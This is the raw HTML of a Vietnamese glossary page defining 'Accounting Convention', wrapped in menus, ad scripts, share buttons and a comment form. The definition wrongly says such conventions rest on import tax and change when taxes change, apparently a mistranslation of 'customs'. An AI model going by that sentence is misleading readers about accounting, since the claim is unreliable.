			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="be3257cb4373c10f3960729a-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6974600c972a2_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6974600c972a2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6974600c972a2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="be3257cb4373c10f3960729a-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Accounting Convention</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Accounting Convention</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/"><span itemprop="name">Accounting Convention</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Accounting Convention - Definition Accounting Convention - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="be3257cb4373c10f3960729a-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="be3257cb4373c10f3960729a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/">Accounting Convention</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Quy Ước Kế Toán</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="be3257cb4373c10f3960729a-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="be3257cb4373c10f3960729a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Accounting Convention là gì</strong>?</h3>
                        <span itemprop="description">Accounting Convention là hướng dẫn phát sinh từ việc áp dụng thực tế các nguyên tắc kế toán. Một quy ước kế toán không phải là một thực tiễn ràng buộc về mặt pháp lý; thay vào đó, đây là một quy ước được chấp nhận chung dựa trên thuế nhập khẩu và được thiết kế để giúp kế toán khắc phục các vấn đề thực tế phát sinh từ việc lập báo cáo tài chính. Khi thuế thay đổi, quy ước kế toán cũng sẽ thay đổi.</span>
                        <blockquote>
            <ul>
                <li>Accounting Convention là Quy Ước Kế Toán.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                    <h2>Ý nghĩa - Giải thích</h2>
            <blockquote><strong>Accounting Convention</strong> nghĩa là Quy Ước Kế Toán.</blockquote>
            Nếu một tổ chức giám sát, chẳng hạn như Ủy ban Chứng khoán và Giao dịch (SEC) hoặc Ủy ban Chuẩn mực Kế toán Tài chính (FASB) đưa ra một hướng dẫn đề cập đến cùng một chủ đề như quy ước kế toán, quy ước kế toán sẽ không còn được áp dụng. Về cơ bản, các quy ước kết nối giữa hướng dẫn và sử dụng thực tế.                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Accounting Convention            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Accounting Convention là gì</strong>? (hay Quy Ước Kế Toán nghĩa là gì?) <strong>Định nghĩa Accounting Convention</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Accounting Convention / Quy Ước Kế Toán. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faccounting-convention-822%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Accounting+Convention&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faccounting-convention-822%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/&amp;media=&description=Accounting+Convention">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Accounting+Convention %0A%0A https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/&title=Accounting+Convention">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#dfe0acaabdb5babcabe29ebcbcb0aab1abb6b1b8ff9cb0b1a9bab1abb6b0b1f9bdb0bba6e2b7ababaface5f0f0acb0abbea6bbb0beb1b7abadb6f1bcb0b2f0abb7aabeabf2b1b8aaf0bebcbcb0aab1abb6b1b8f2bcb0b1a9bab1abb6b0b1f2e7ededf0">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/&name=Accounting Convention">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/&text=Accounting+Convention">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Accounting+Convention%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Accounting+Convention https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/accounting-convention-822/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='1191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="be3257cb4373c10f3960729a-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_6974600c9a285_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6974600c9a285_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6974600c9a285_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="be3257cb4373c10f3960729a-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="be3257cb4373c10f3960729a-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6974600c9a615_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6974600c9a615_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6974600c9a615_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="be3257cb4373c10f3960729a-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="be3257cb4373c10f3960729a-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_6974600c9a88c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6974600c9a88c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6974600c9a88c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="be3257cb4373c10f3960729a-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#7c15121a133c0f13081d0518131d1214080e15521f1311"><span class="__cf_email__" data-cfemail="4f262129200f3c203b2e362b202e21273b3d26612c2022">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6974600c9c245
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



